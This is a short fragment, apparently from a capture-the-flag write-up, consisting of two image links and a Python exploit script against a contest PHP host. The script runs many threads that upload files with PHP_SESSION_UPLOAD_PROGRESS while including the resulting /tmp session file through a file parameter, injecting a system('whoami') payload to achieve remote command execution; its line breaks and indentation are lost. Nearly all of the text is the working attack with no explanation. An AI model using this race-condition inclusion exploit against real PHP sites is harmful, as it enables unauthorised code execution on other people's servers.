 #coding=utf-8import ioimport requestsimport threadingsessid = 'tls'data = {"cmd":"system('whoami');"}def write(session):while True:f = io.BytesIO(b'a' * 1024*3)resp = session.post( 'http://no_body_knows_php_better_than_me.glzjin.wmctf.wetolink.com/index.php', data={'PHP_SESSION_UPLOAD_PROGRESS': ''}, files={'file': ('tls.txt',f)}, cookies={'PHPSESSID': sessid} )def read(session):while True:resp = session.post('http://no_body_knows_php_better_than_me.glzjin.wmctf.wetolink.com/index.php?file=/tmp/sess_'+sessid,data=data)if 'tls.txt' in resp.text:print(resp.text)event.clear()else:passif __name__=="__main__":event=threading.Event()with requests.session() as session:for i in range(1,30):threading.Thread(target=write,args=(session,)).start()for i in range(1,30):threading.Thread(target=read,args=(session,)).start()event.set()